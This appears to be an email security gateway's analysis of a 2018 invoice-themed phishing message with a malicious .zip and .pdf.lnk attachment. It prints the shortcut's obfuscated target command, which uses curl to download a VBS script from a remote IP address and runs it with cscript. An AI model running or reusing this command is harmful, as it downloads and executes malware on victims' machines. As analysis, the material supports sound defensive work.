 Subject
RE: Outstanding Invoices
Message Connection Log Content Analysis Log Details
B651b03470000.651b0348003a....
Message Headers
Message Body
Raw HTML
YO.zip
XVC.pdf.lnk
TARGET COMMAND
%windir%\system32\cmd.exe /c yvZ || ecHO yvZ & PiN"g" yvZ ||
c"U"rl http://94.228.169.8/ojG/V -o %TMP%\yvZ.vbs & PiN"g" -n 2
yvZ || cscrIP"t" %tmp%\yvZ.vbs & Exit
Type Message Body Size 7.69 KB Download
Image removed for security reasons. Image removed for security reasons.
Check attachment document
Invoice #Z92284 was paid on 08/02/18 on check #526122
Have a wonderful day,
From:Accounts Payable Processing
Sent:Wednesday, August 8, 2018 2:22 PM